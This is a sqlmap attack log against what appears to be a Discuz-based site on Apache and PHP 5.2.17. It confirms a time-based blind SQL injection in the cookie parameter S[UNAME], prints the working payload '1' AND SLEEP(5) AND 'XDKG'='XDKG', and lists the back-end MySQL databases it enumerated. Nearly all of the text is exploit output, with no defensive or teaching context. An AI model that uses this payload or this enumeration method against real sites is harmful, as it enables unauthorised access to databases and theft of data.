 Place: Cookie
Parameter: S[UNAME]
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: S[UNAME]=1' AND SLEEP(5) AND 'XDKG'='XDKG
---
[00:54:40] [INFO] testing MySQL
[00:54:40] [INFO] confirming MySQL
[00:54:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[00:54:40] [INFO] fetching database names
[00:54:40] [INFO] fetching number of databases
[00:54:40] [INFO] resumed: 5
[00:54:40] [INFO] resumed: information_schema
[00:54:40] [INFO] resumed: discuz
[00:54:40] [INFO] resumed: mysql
[00:54:40] [INFO] resumed: performance_schema
[00:54:40] [INFO] resumed: xzhuang
available databases [5]:
[*] discuz
[*] information_schema
[*] mysql
[*] performance_schema
[*] xzhuang